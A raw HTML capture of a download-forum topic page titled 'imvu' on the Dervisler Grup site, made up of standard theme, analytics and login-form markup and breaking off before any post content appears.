

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/6452--/
body_size: 17589
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/6452--/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">imvu - Windows - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="imvu">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/6452--/">
				
			
		
	
		
			
				
					<meta name="description" content="GREAT APP TO HANG OUT AT">
				
			
		
	
		
			
				
					<meta property="og:description" content="GREAT APP TO HANG OUT AT">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2022-05-12T15:00:01Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="imvu">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/6452--/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="6452"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/2-download/' itemprop="item">
						<span itemprop="name">Download </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/4-windows/' itemprop="item">
						<span itemprop="name">Windows </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">imvu</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="4a0dda8df190a6ad73fd1b690e4fd167">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82NDUyLS0v">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/2-download/' itemprop="item">
						<span itemprop="name">Download </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/4-windows/' itemprop="item">
						<span itemprop="name">Windows </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">imvu</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">imvu</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/imvu/' class='ipsTags__tag' title="Find other content tagged with 'imvu'" rel="tag" data-tag-label="imvu" data-ipsTooltip><span>imvu</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_1174243285_menu' id='elShareItem_1174243285' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1174243285_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
